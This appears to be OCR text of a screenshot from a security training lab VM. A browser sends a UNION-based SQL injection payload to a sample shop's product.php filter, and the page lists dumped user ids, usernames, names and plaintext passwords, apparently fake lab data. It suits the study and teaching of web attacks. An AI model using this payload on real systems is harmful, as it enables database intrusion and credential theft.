 sandbox-creator_utocnik1_1590930921259_44324 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Sun 13:34
Our products - Mozilla Firefox
Our products
10.1.1.5/product.php?filter='union+all+select+1%2Cconcat(id%2C0x3a%2Cname%2C0x3a%2Cfull%2C0x3a%2Cpassword)%2C3%2C4%2C5%2C6+from+us
furniture Home Products Sign In Sign Up Contact
Products
Here is our latest range.
Filter Results: 'union all select 1,concat(id Submit
Name Description Price
A Table
A very big table, useful for ...
putting things on and possibly
eating at.
£110.00
A Lamp
For lighting things up in a dark
room.
£60.00
A Drinks Globe and Chair
A Drinks Globe, something that
should be in everyone's home!
£90.00
1:nullfrog:Eldridge Quitzon:lola 4 £5
2:unbiased_music:Denise Brown:fowl 4 £5
3:coldclock:Larry Carroll:cheri34 4 £5
4:tiresomefish:Bret
Oberbrunner:J8ZTaEfahjDRugA1G0br
4 £5
5:shakyisland:Lecia
Daugherty:dMQpNfO9EJjdyFxpIrMz
4 £5
Showing 1 to 8 of 8 entries Previous 1 Next
Right Ctrl